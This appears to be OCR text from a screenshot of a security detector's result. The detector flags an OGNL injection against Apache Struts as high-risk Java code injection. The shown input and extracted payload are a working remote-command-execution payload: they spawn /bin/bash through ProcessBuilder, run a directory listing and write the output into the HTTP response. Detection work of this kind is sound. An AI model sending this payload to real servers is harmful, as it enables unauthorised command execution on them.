 Input (...)
/%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash", "-c", "ls -
als"})).start().getInputStream(),#b=new java.io.BufferedReader(new
java.io.InputStreamReader(#a)),#c=new
char[50000],#b.read(#c),#d=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRespo
nse"),#d.getWriter().println(new
java.lang.String(#c)),#d.getWriter().flush(),#d.getWriter().close()}
Result
Risk: High
Type
Java Code Injection
Payload
b'(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash", "-c", "ls -
als"})).start().getInputStream(),#b=new java.io.BufferedReader(new
java.io.InputStreamReader(#a)),#c=new
char[50000],#b.read(#c),#d=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRespo
nse"),#d.getWriter().println(new
java.lang.String(#c)),#d.getWriter().flush(),#d.getWriter().close()}'
Process Time
0.479 ms